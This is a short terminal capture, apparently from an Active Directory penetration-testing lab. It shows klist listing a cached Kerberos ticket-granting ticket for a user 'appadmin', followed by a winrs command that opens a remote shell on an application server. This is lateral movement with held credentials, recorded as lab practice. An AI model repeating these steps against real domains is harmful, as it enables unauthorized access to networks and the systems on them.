 PS C:\AD\Tools> klist
Current LogonId is 0:0x2de521
Cached Tickets: (1)
#0>     Client: appadmin @ DOLLARCORP.MONEYCORP.LOCAL
        Server: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 5/27/2025 0:36:22 (local)
        End Time:   5/27/2025 10:36:22 (local)
        Renew Time: 6/3/2025 0:36:22 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\AD\Tools> winrs -r:dcorp-appsrv.dollarcorp.moneycorp.local cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\appadmin>